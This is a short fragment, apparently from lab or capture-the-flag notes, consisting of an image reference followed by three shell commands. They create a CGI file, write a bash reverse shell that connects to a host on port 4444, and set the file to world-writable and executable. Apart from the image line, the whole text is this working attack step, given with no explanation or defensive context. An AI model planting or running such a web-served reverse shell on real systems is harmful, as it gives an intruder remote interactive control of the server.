 touch shell.cgi
echo "/bin/bash -i >& /dev/tcp/192.168.0.xxx/4444 0<&1" > shell.cgi
chmod 777 shell.cgi